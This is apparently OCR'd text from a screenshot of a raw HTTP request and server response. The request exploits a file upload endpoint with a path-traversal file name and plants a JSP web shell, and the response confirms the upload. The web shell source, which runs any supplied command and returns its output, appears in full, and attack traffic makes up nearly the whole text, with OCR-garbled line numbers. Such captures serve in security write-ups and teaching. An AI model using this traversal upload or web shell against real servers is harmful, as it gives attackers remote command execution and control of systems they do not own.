 1 POST /upload.action?fileUploadFileName=../../../../views/webshell.jsp HTTP/1.1
2 Host: 47.99.57.31:8080
3 Content-Length: 734
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://47.99.57.31:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0TnDBgAmBlGGqHhB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://47.99.57.31:8080/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: JSESSIONID=113D77E56EFBE2FBFCFD03327A50A81A
4 Connection: close
5
6 ------WebKitFormBoundary0TnDBgAmBlGGqHhB
7 Content-Disposition: form-data; name="FileUpload"; filename="webshell.jsp"
8 Content-Type: application/octet-stream
9
0 <%@ page import="java.io.*" %>
1 <%
2 String cmd = request.getParameter("cmd");
3 String output = "";
4 if (cmd != null) {
5 String s = null;
6 try {
7 Process p = Runtime.getRuntime().exec(cmd, null, null);
8 BufferedReader sI = new BufferedReader(new
InputStreamReader(p.getInputStream()));
9 while ((s = sI.readLine()) != null) {
0 output += s + "\n";
1 }
2 } catch (IOException e) {
3 e.printStackTrace();
4 }
5 }
6 %>
7 <%=output %>
8
9 ------WebKitFormBoundary0TnDBgAmBlGGqHhB--
Upload Yor Icon
</title>
19 <link rel="stylesheet" href="/statics/css/bootstrap.min.css">
20 </head>
21 <body>
22 <div class="container">
23 <header class="d-flex flex-wrap justify-content-center py-3 mb-4
border-bottom">
24 <a href="/" class="d-flex align-items-center mb-3 mb-md-0 me-md-auto
link-body-emphasis text-decoration-none">
25 <svg class="bi me-2" width="40" height="32">
26 <use xlink:href="#bootstrap"/>
27 </svg>
28 <span class="fs-4">
Elegant
</span>
29 </a>
30 <ul class="nav nav-pills">
31 <li class="nav-item">
<a href="#" class="nav-link">
Home
</a>
</li>
32 </ul>
33 </header>
34 </div>
35 <main class="container py-5">
36
37
38 <div class="p-5 mb-4 bg-body-tertiary rounded-3">
39 <div class="container-fluid py-5">
40 <h1 class="display-5 fw-bold">
Upload SuccessFully
</h1>
41 <p>
Icon Path:
statics/uploads/fdc90abd7438fbbdddebced0bc64415e/../../../../views/webs
hell.jsp
</p>
42 </div>
43 </div>
44
45 <footer class="pt-3 mt-4 text-body-secondary border-top">